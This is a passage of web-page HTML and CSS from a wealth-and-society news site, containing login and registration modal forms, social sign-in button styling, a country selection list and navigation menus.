   width: 70%;
   border-radius: 3px;
   margin: 10px auto;
   outline: rgb(255, 255, 255) none 0px;
   padding-left:15%;
   transition: all 0.2s cubic-bezier(0.72, 0.01, 0.56, 1) 0s;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect {
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   border: 1px solid rgb(60, 90, 154);
   color:#fff;
   }
   #facebook-connect:hover {
   text-decoration:none;
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   }
   #facebook-connect span {
   box-sizing: border-box;
   color: #fff;
   cursor: pointer;
   text-align: center;
   font-weight:600;
   text-transform: capitalize;
   border: 0px none rgb(255, 255, 255);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect:hover span {
   color: #FFF;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect {
   background: rgb(255, 255, 255) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   border: 1px solid rgb(220, 74, 61);
   }
   #google-connect:hover {
   border-color: rgb(220, 74, 61);
   background: rgb(220, 74, 61) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus-white.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   text-decoration:none;
   }
   #google-connect span {
   text-decoration:none;
   box-sizing: border-box;
   color: rgb(220, 74, 61);
   cursor: pointer;
   font-weight:600;
   text-align: center;
   text-transform: capitalize;
   border: 0px none rgb(220, 74, 61);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect:hover span {
   color: #FFF;
   text-decoration:none;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #tab_close{
   background: linear-gradient(#208ab3, #063461);
   border-radius: 50%;
   cursor: pointer;
   font-size: 22px;
   height: 35px;
   opacity: 1;
   position: absolute;
   right: -40px;
   top: -55px;
   width: 35px;
   z-index: 9999;
   color: #fff;
   outline: none;
   text-shadow: none;
   font-size: 18px;
   }
   .social-btn .btn {
		color: #fff;
        margin: 10px 0;
		font-size: 15px;
		border-radius: 50px;
		text-indent: 10px;
		font-weight: normal;
		border: none;
		text-align: center;		
    }
	.social-btn .btn:hover {
		opacity: 0.9;
	}
    .social-btn .btn-primary {
		background: #507cc0;
	}
	.social-btn .btn-info {
		background: #64ccf1;
	}
	.social-btn .btn-danger {
		background: #df4930;
	}
	.social-btn .btn i {
		margin-right: 9px;
		font-size: 20px;
		min-width: 25px;
		position: relative;
		top: 2px;
	}
   
   
   @media (max-width: 479px) {
   #tab_close{
   right: -30px;
   top: -35px; 
   } 
   }
   
   @media print {
  .hidden-print {
    display: none !important;
  }
}





</style>





<!-- Top content -->
<div class="top-content hidden-print" style="background: #208ab3;background: -webkit-linear-gradient(#208ab3, #063461);background: -o-linear-gradient(#208ab3, #063461);background: -moz-linear-gradient(#208ab3, #063461);background: linear-gradient(#208ab3, #063461);">
   <div class="container" style="height:auto !important; width: 100%;">
      <div class="row">
         <br>
         <div class="col-sm-12 login">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Login</h3>
                     <p>Enter username and password to log on:</p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-key"></i>
                  </div>
                  <!-- socail-media-button start -->
                  <!-- <div class="social-btn text-center">-->
                  <!--         <a href="#" class="social-button" id="facebook-connect"> <span>Sign In with Facebook</span></a>-->
                  <!--         <a href="#" class="social-button" id="google-connect"> <span>Sign In with Gmail</span></a>-->
                  <!--      </div>-->
                  <!--<div class="or-seperator"><b>or</b></div>-->
                  <!-- socail-media-button end -->
               </div>
               <div class="form-bottom">
                  <div class="loginMessage"></div>
                  <!----><form name="frmLogin" action="updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics" method="post" class="frmlogin">
                     <input class="loginLoginValue" type="hidden" name="service" value="login" />
                     <input name="standalone" type="hidden" value="0" />
                     <input class="returnUrl" type="hidden" name="returnUrl" value="/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics" />
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-username">Username</label>-->
                        <!-- <input type="text" name="form-username" class="form-username form-control" placeholder="Username"  id="form-username"> -->
                        <input type="text" name="username" class="loginUsername form-username form-control"  id="txtLogin" value="" placeholder="Username" required>
                     </div>
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-password">Password</label>-->
                        <!-- <input type="password" name="form-password" class="form-password form-control" placeholder="Password"  id="form-password"> -->
                        <input type="password" name="password" class="loginPassword form-password form-control" id="txtPassword"  value="" placeholder="Password" required>
                     </div>
                     <!-- <button type="submit" class="btn">Sign in!</button> -->
                     <input id="txtchklogin" name="chklogin" type="hidden" value="0" />
                     <input class="loginRememberme" type="checkbox" name="rememberme" checked="checked" />Remember me
                     <button class="btn" type="submit" name="modalLogin">Sign in!</button>				                        
                  </form>
                  <!--<p>Don't have account ? <a href="javascript:;" class="showsignup">Signup</a> now</p><br>-->
                  <p>Don't have account ? <a href="javascript:;" class="showsignup" style="color:#428bca">Register</a> now</p>
                  <p><a href="/forgot-password" target="_blank" style="color:#428bca">Forgot password?</a></p>
                  
                  <!-- social-media-button start-->
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                 <!-- social-media-button end-->
                  
               </div>
            </div>
         </div>
         
         <div class="col-sm-12 signup" style="display: none;">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Register now</h3>
                     <p>Fill in the form below to get registered : </p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-pencil"></i>
                  </div>
               </div>
               <div class="form-bottom">
                  <div class="signupMessage"></div>
                  <!----><form role="form" action="" id="regform" method="post" class="registration-form">
                     <div class="form-group">
                        <label class="sr-only" for="form-first-name">Full name</label>
                        <input name="fullname" placeholder="Full name" class="form-control" id="form-first-name" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-email">Email</label>
                        <input name="email" placeholder="Email" class="form-control" id="form-email" type="email" required>
                     </div>
                     <!--
                     <div class="form-group">
                        <label class="sr-only" >Number</label>
                        <input name="Number" placeholder="Number" class="form-control"  type="tel" required>
                     </div>
                     -->
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Company</label>
                        <input name="company" placeholder="Company" class="form-control" id="form-company" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Job title</label>
                        <input name="jobtitle" placeholder="Job title" class="form-control" id="form-title" type="text" required>
                     </div> 
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Country</label>
                        <select name="country" class="form-control" required>
                           <option value="" selected="selected">Select a Country</option>
                           <option value="United States">United States</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="Afghanistan">Afghanistan</option>
                           <option value="Albania">Albania</option>
                           <option value="Algeria">Algeria</option>
                           <option value="American Samoa">American Samoa</option>
                           <option value="Andorra">Andorra</option>
                           <option value="Angola">Angola</option>
                           <option value="Anguilla">Anguilla</option>
                           <option value="Antarctica">Antarctica</option>
                           <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                           <option value="Argentina">Argentina</option>
                           <option value="Armenia">Armenia</option>
                           <option value="Aruba">Aruba</option>
                           <option value="Australia">Australia</option>
                           <option value="Austria">Austria</option>
                           <option value="Azerbaijan">Azerbaijan</option>
                           <option value="Bahamas">Bahamas</option>
                           <option value="Bahrain">Bahrain</option>
                           <option value="Bangladesh">Bangladesh</option>
                           <option value="Barbados">Barbados</option>
                           <option value="Belarus">Belarus</option>
                           <option value="Belgium">Belgium</option>
                           <option value="Belize">Belize</option>
                           <option value="Benin">Benin</option>
                           <option value="Bermuda">Bermuda</option>
                           <option value="Bhutan">Bhutan</option>
                           <option value="Bolivia">Bolivia</option>
                           <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                           <option value="Botswana">Botswana</option>
                           <option value="Bouvet Island">Bouvet Island</option>
                           <option value="Brazil">Brazil</option>
                           <option value="British Indian Ocean Territory">British Indian Ocean Territory</option>
                           <option value="Brunei Darussalam">Brunei Darussalam</option>
                           <option value="Bulgaria">Bulgaria</option>
                           <option value="Burkina Faso">Burkina Faso</option>
                           <option value="Burundi">Burundi</option>
                           <option value="Cambodia">Cambodia</option>
                           <option value="Cameroon">Cameroon</option>
                           <option value="Canada">Canada</option>
                           <option value="Cape Verde">Cape Verde</option>
                           <option value="Cayman Islands">Cayman Islands</option>
                           <option value="Central African Republic">Central African Republic</option>
                           <option value="Chad">Chad</option>
                           <option value="Chile">Chile</option>
                           <option value="China">China</option>
                           <option value="Christmas Island">Christmas Island</option>
                           <option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option>
                           <option value="Colombia">Colombia</option>
                           <option value="Comoros">Comoros</option>
                           <option value="Congo">Congo</option>
                           <option value="Congo, The Democratic Republic of The">Congo, The Democratic Republic of The</option>
                           <option value="Cook Islands">Cook Islands</option>
                           <option value="Costa Rica">Costa Rica</option>
                           <option value="Cote D'ivoire">Cote D'ivoire</option>
                           <option value="Croatia">Croatia</option>
                           <option value="Cuba">Cuba</option>
                           <option value="Cyprus">Cyprus</option>
                           <option value="Czech Republic">Czech Republic</option>
                           <option value="Denmark">Denmark</option>
                           <option value="Djibouti">Djibouti</option>
                           <option value="Dominica">Dominica</option>
                           <option value="Dominican Republic">Dominican Republic</option>
                           <option value="Ecuador">Ecuador</option>
                           <option value="Egypt">Egypt</option>
                           <option value="El Salvador">El Salvador</option>
                           <option value="Equatorial Guinea">Equatorial Guinea</option>
                           <option value="Eritrea">Eritrea</option>
                           <option value="Estonia">Estonia</option>
                           <option value="Ethiopia">Ethiopia</option>
                           <option value="Falkland Islands (Malvinas)">Falkland Islands (Malvinas)</option>
                           <option value="Faroe Islands">Faroe Islands</option>
                           <option value="Fiji">Fiji</option>
                           <option value="Finland">Finland</option>
                           <option value="France">France</option>
                           <option value="French Guiana">French Guiana</option>
                           <option value="French Polynesia">French Polynesia</option>
                           <option value="French Southern Territories">French Southern Territories</option>
                           <option value="Gabon">Gabon</option>
                           <option value="Gambia">Gambia</option>
                           <option value="Georgia">Georgia</option>
                           <option value="Germany">Germany</option>
                           <option value="Ghana">Ghana</option>
                           <option value="Gibraltar">Gibraltar</option>
                           <option value="Greece">Greece</option>
                           <option value="Greenland">Greenland</option>
                           <option value="Grenada">Grenada</option>
                           <option value="Guadeloupe">Guadeloupe</option>
                           <option value="Guam">Guam</option>
                           <option value="Guatemala">Guatemala</option>
                           <option value="Guinea">Guinea</option>
                           <option value="Guinea-bissau">Guinea-bissau</option>
                           <option value="Guyana">Guyana</option>
                           <option value="Haiti">Haiti</option>
                           <option value="Heard Island and Mcdonald Islands">Heard Island and Mcdonald Islands</option>
                           <option value="Holy See (Vatican City State)">Holy See (Vatican City State)</option>
                           <option value="Honduras">Honduras</option>
                           <option value="Hong Kong">Hong Kong</option>
                           <option value="Hungary">Hungary</option>
                           <option value="Iceland">Iceland</option>
                           <option value="India">India</option>
                           <option value="Indonesia">Indonesia</option>
                           <option value="Iran, Islamic Republic of">Iran, Islamic Republic of</option>
                           <option value="Iraq">Iraq</option>
                           <option value="Ireland">Ireland</option>
                           <option value="Israel">Israel</option>
                           <option value="Italy">Italy</option>
                           <option value="Jamaica">Jamaica</option>
                           <option value="Japan">Japan</option>
                           <option value="Jordan">Jordan</option>
                           <option value="Kazakhstan">Kazakhstan</option>
                           <option value="Kenya">Kenya</option>
                           <option value="Kiribati">Kiribati</option>
                           <option value="Korea, Democratic People's Republic of">Korea, Democratic People's Republic of</option>
                           <option value="Korea, Republic of">Korea, Republic of</option>
                           <option value="Kuwait">Kuwait</option>
                           <option value="Kyrgyzstan">Kyrgyzstan</option>
                           <option value="Lao People's Democratic Republic">Lao People's Democratic Republic</option>
                           <option value="Latvia">Latvia</option>
                           <option value="Lebanon">Lebanon</option>
                           <option value="Lesotho">Lesotho</option>
                           <option value="Liberia">Liberia</option>
                           <option value="Libyan Arab Jamahiriya">Libyan Arab Jamahiriya</option>
                           <option value="Liechtenstein">Liechtenstein</option>
                           <option value="Lithuania">Lithuania</option>
                           <option value="Luxembourg">Luxembourg</option>
                           <option value="Macao">Macao</option>
                           <option value="Macedonia, The Former Yugoslav Republic of">Macedonia, The Former Yugoslav Republic of</option>
                           <option value="Madagascar">Madagascar</option>
                           <option value="Malawi">Malawi</option>
                           <option value="Malaysia">Malaysia</option>
                           <option value="Maldives">Maldives</option>
                           <option value="Mali">Mali</option>
                           <option value="Malta">Malta</option>
                           <option value="Marshall Islands">Marshall Islands</option>
                           <option value="Martinique">Martinique</option>
                           <option value="Mauritania">Mauritania</option>
                           <option value="Mauritius">Mauritius</option>
                           <option value="Mayotte">Mayotte</option>
                           <option value="Mexico">Mexico</option>
                           <option value="Micronesia, Federated States of">Micronesia, Federated States of</option>
                           <option value="Moldova, Republic of">Moldova, Republic of</option>
                           <option value="Monaco">Monaco</option>
                           <option value="Mongolia">Mongolia</option>
                           <option value="Montserrat">Montserrat</option>
                           <option value="Morocco">Morocco</option>
                           <option value="Mozambique">Mozambique</option>
                           <option value="Myanmar">Myanmar</option>
                           <option value="Namibia">Namibia</option>
                           <option value="Nauru">Nauru</option>
                           <option value="Nepal">Nepal</option>
                           <option value="Netherlands">Netherlands</option>
                           <option value="Netherlands Antilles">Netherlands Antilles</option>
                           <option value="New Caledonia">New Caledonia</option>
                           <option value="New Zealand">New Zealand</option>
                           <option value="Nicaragua">Nicaragua</option>
                           <option value="Niger">Niger</option>
                           <option value="Nigeria">Nigeria</option>
                           <option value="Niue">Niue</option>
                           <option value="Norfolk Island">Norfolk Island</option>
                           <option value="Northern Mariana Islands">Northern Mariana Islands</option>
                           <option value="Norway">Norway</option>
                           <option value="Oman">Oman</option>
                           <option value="Pakistan">Pakistan</option>
                           <option value="Palau">Palau</option>
                           <option value="Palestinian Territory, Occupied">Palestinian Territory, Occupied</option>
                           <option value="Panama">Panama</option>
                           <option value="Papua New Guinea">Papua New Guinea</option>
                           <option value="Paraguay">Paraguay</option>
                           <option value="Peru">Peru</option>
                           <option value="Philippines">Philippines</option>
                           <option value="Pitcairn">Pitcairn</option>
                           <option value="Poland">Poland</option>
                           <option value="Portugal">Portugal</option>
                           <option value="Puerto Rico">Puerto Rico</option>
                           <option value="Qatar">Qatar</option>
                           <option value="Reunion">Reunion</option>
                           <option value="Romania">Romania</option>
                           <option value="Russian Federation">Russian Federation</option>
                           <option value="Rwanda">Rwanda</option>
                           <option value="Saint Helena">Saint Helena</option>
                           <option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option>
                           <option value="Saint Lucia">Saint Lucia</option>
                           <option value="Saint Pierre and Miquelon">Saint Pierre and Miquelon</option>
                           <option value="Saint Vincent and The Grenadines">Saint Vincent and The Grenadines</option>
                           <option value="Samoa">Samoa</option>
                           <option value="San Marino">San Marino</option>
                           <option value="Sao Tome and Principe">Sao Tome and Principe</option>
                           <option value="Saudi Arabia">Saudi Arabia</option>
                           <option value="Senegal">Senegal</option>
                           <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                           <option value="Seychelles">Seychelles</option>
                           <option value="Sierra Leone">Sierra Leone</option>
                           <option value="Singapore">Singapore</option>
                           <option value="Slovakia">Slovakia</option>
                           <option value="Slovenia">Slovenia</option>
                           <option value="Solomon Islands">Solomon Islands</option>
                           <option value="Somalia">Somalia</option>
                           <option value="South Africa">South Africa</option>
                           <option value="South Georgia and The South Sandwich Islands">South Georgia and The South Sandwich Islands</option>
                           <option value="Spain">Spain</option>
                           <option value="Sri Lanka">Sri Lanka</option>
                           <option value="Sudan">Sudan</option>
                           <option value="Suriname">Suriname</option>
                           <option value="Svalbard and Jan Mayen">Svalbard and Jan Mayen</option>
                           <option value="Swaziland">Swaziland</option>
                           <option value="Sweden">Sweden</option>
                           <option value="Switzerland">Switzerland</option>
                           <option value="Syrian Arab Republic">Syrian Arab Republic</option>
                           <option value="Taiwan, Province of China">Taiwan, Province of China</option>
                           <option value="Tajikistan">Tajikistan</option>
                           <option value="Tanzania, United Republic of">Tanzania, United Republic of</option>
                           <option value="Thailand">Thailand</option>
                           <option value="Timor-leste">Timor-leste</option>
                           <option value="Togo">Togo</option>
                           <option value="Tokelau">Tokelau</option>
                           <option value="Tonga">Tonga</option>
                           <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                           <option value="Tunisia">Tunisia</option>
                           <option value="Turkey">Turkey</option>
                           <option value="Turkmenistan">Turkmenistan</option>
                           <option value="Turks and Caicos Islands">Turks and Caicos Islands</option>
                           <option value="Tuvalu">Tuvalu</option>
                           <option value="Uganda">Uganda</option>
                           <option value="Ukraine">Ukraine</option>
                           <option value="United Arab Emirates">United Arab Emirates</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="United States">United States</option>
                           <option value="United States Minor Outlying Islands">United States Minor Outlying Islands</option>
                           <option value="Uruguay">Uruguay</option>
                           <option value="Uzbekistan">Uzbekistan</option>
                           <option value="Vanuatu">Vanuatu</option>
                           <option value="Venezuela">Venezuela</option>
                           <option value="Vietnam">Vietnam</option>
                           <option value="Virgin Islands, British">Virgin Islands, British</option>
                           <option value="Virgin Islands, U.S.">Virgin Islands, U.S.</option>
                           <option value="Wallis and Futuna">Wallis and Futuna</option>
                           <option value="Western Sahara">Western Sahara</option>
                           <option value="Yemen">Yemen</option>
                           <option value="Zambia">Zambia</option>
                           <option value="Zimbabwe">Zimbabwe</option>
                        </select>
                     </div>
                     <!--
                     <div class="check_box check_box-1">
                      <input type="checkbox" id="privacy" name="privacy">
                      <label for="privacy" class="privacy-text"> 
                    I understand that I have to share my personal data in order to access and/or participate in the following service and agree to the 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div>

                   <div class="check_box">
                      <input type="checkbox" id="register" name="register">
                      <label for="register" class="privacy-text"> 
                    Please register to continue to access/read content on this website as well as receive our weekly TAB Perspectives e-newsletter for free. 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div><br>
                   -->
                     <button type="submit" class="btn btnsignup">Register</button>
                  </form>
                  <p>Already have account ? <a href="javascript:;" class="showlogin" style="color:#428bca">Login</a> here</p>
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                    <!-- social-media-button start-->
                   <div class="text-center social-btn" style="display:none">
                      <a href="#" class="btn btn-danger btn-lg btn-block"><i class="fa fa-google"></i> Sign in with <b>Google</b></a>
                      <a href="#" class="btn btn-primary btn-lg btn-block"><i class="fa fa-facebook"></i> Sign in with <b>Facebook</b></a>
                    </div>
                 <!-- social-media-button end-->
                 
                 
                  
                  
               </div>
            </div>
         </div>
      </div>
      <div style="padding-bottom: 25px;"></div>
      
      
      
      <!-- Removed as facebook API isnt compatible with the current version on PHP
         <div class="social-login text-center">
         	<h3>...or login with:</h3>
         	<div class="social-login-buttons">
             	<a class="btn btn-link-1 btn-link-1-facebook" onClick='window.top.location.href = "https://www.facebook.com/dialog/oauth?client_id=735100886510838&amp;redirect_uri=http%3A%2F%2Fwww.theasianbanker.com%2Ffb-user-login&amp;state=73afca53adcb4c65c02be852b8f94ee9&amp;sdk=php-sdk-3.2.3&amp;scope=email%2Cpublic_profile"' href="javascript:;">
             		<i class="fa fa-facebook"></i> Facebook
             	</a>
             	<a class="btn btn-link-1 btn-link-1-twitter" onClick='window.top.location.href = "http://www.theasianbanker.com/process-linkedin-login"' href="javascript:;">
             		<i class="fa fa-linkedin"></i> Linkedin
             	</a>
         	</div>
         </div>
         -->
   </div>
</div>
        
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->  


	

    
    <!-- End for th elogin flow  -->
    <div class="navbar navbar-default j-menu clearfix menufix-hight" role="navigation" style="padding: 0 15px;">
        <div class="">
            <div class="navbar-header" style="margin: 0px;">
              <span class="mobile_search"> <div id="search" class="rts-btn btn-primary-alta">
                  <i class="search-btn fa fa-search"></i>
                  <i class="close-btn fa fa-times"></i>
              </div>
                              <div class="search-overlay search-popup">
                              <div class="search-box">
                                 <form class="search-form" id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                      <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input class="search-input" onkeyup="buttonUp();" name="search" placeholder="Search" type="text">
                                    <button class="search-button" type="submit"><i class="fa fa-search"></i></button>
                                 </form>
                              </div>
                           </div>
              </span>
                           
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    
                </button>
                <!--
                <a class="navbar-brand" href="http://www.wealthandsociety.com/"><i class="fa fa-home"></i></a>
                
              -->
             <span class="icon_desktop_none"> <a class="navbar-brand"   href="http://www.wealthandsociety.com/" title="The Asian Banker"><i class="fa fa-home"></i></a></span>
          </div>
            <nav class="navbar-collapse collapse clearfix">
            <ul class="nav navbar-nav">
                  <li class="dropdown nblue">
                <a data-toggle="dropdown" class="dropdown-toggle" ><i class="fa fa-home"></i> <b class="caret"></b></a>
               <!--<a href="https://live.theasianbanker.com/" data-toggle="dropdown" class="dropdown-toggle">TABLive <b class="caret"></b></a>-->
               <ul class="dropdown-menu nblue scroller" style="margin-left: 0px;">
     
   	<li><a href="https://www.wealthandsociety.com/" > Wealth and Society</a></li><li><a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></li>
                <li><a href="https://live.theasianbanker.com/" target="_blank"> TABLive</a> </li>
                
   	
                <li><a href="https://thebankingacademy.com/" target="_blank" rel="noopener noreferrer">The Banking Academy</a></li>
                <li><a href="https://tabinsights.com/" target="_blank" rel="noopener noreferrer">TABInsights</a></li>
                <li><a href="https://bankquality.com/" target="_blank" rel="noopener noreferrer">BankQuality</a></li>
                <li><a href="https://tab.global/" target="_blank" rel="noopener noreferrer">TAB Global</a></li>
               </ul>
            </li>
             <li class="expandible noRelative">
                 <a data-toggle="dropdown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" >Topics<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre-scrollable">
                            <ul class="dropdown-menu nblue scroller menu_custom " style="background: #005fa6 !important;">
                        
                                <li>
                                    <ul class="dm-col-4">
                                         <li><span>Topics</span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=climate%20change%20and%20green%20finance">Climate Change and Green Finance</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=esg">ESG</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=impact%20investing">Impact Investing</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=philanthropy">Philanthropy</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=sustainability%20and%20society">Sustainability and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=technology%20and%20society">Technology and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=wealth%20management%20and%20private%20banking">Wealth Management and Private Banking</a></li>
                                             </ul>
                                        </li>       
                                        <!-- <li><span></span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://theasianbanker.com/"></a></li>
                                             </ul>
                                        </li> -->
                                    
                                        <li><span>Other Resources</span>
                                            <ul> 
                                                 <li><a target="_blank" href="https://www.theasianbanker.com/">The Asian Banker</a></li>
                                                <li><a target="_blank" href="http://www.radio.finance/">RadioFinance</a></li>
                                                <li><a target="_blank" href="http://live.theasianbanker.com/">TABLive</a></li>

                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>      
                        </div>                  
                        
                        
                    </li>  <!-- main topics tab ends -->
                    
                    <li><a href="http://www.wealthandsociety.com/short-list-of-projects">Impact Leaders</a></li>
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Rankings<b class="caret"></b></a>
                        
                        <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable" style="background: #005fa6 !important;">
                        
                                <li><ul class="dm-col-4">
                                         <li><span>Rankings</span>
                                              <ul> 
                                                 <!-- <li><a target="_blank" href="#">Financial Institutions</a></li>
                                                 <li><a target="_blank" href="#">Best Fund Managers</a></li>
                                                 <li><a target="_blank" href="#">Best Private Schools</a></li>
                                                 <li><a target="_blank" href="#">Best Private Hospitals</a></li>
                                                  --><li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-rankings/">Most Sustainable Cities</a></li>
                                                 
                                              </ul>
                                        </li>       
                                        
                                    </ul>
                                </li>
                        </ul>                        
                    
                    </li>  <!-- main rankings tab ends -->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Audit and Certification<b class="caret"></b></a>
                       
                       <ul class="dropdown-menu nblue scroller menu_custom" style="background: #005fa6 !important;">
                       
                               <li><ul class="dm-col-4">
                                        <li><span>Audit and Certification</span>
                                             <ul> 
                                                <li><a target="_blank" href="https://www.wealthandsociety.com/csr-certification">CSR Certification</a></li>
                                                 
                                             </ul>
                                       </li>       
                                       
                                   </ul>
                               </li>
                       </ul>                        
                   
                   </li>  <!-- main Impact audits  tab ends -->
                    <!--<li><a href="#"></a></li>-->
                    <li><a href="/theglobalwealthandsocietyawards" target="_blank">Awards</a></li>
                    <!--<li class="expandible"><a>Awards</a>-->
                    <!--    <ul class="expand">-->
                    <!--        <li><a href="/theglobalwealthandsocietyawards/" target="_blank">Global Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-west-africa-awards" target="_blank">Africa Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">London Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">Indonesia Wealth and Society Awards</a></li>-->
                    <!--    </ul>-->
                    <!--</li>-->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Events<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
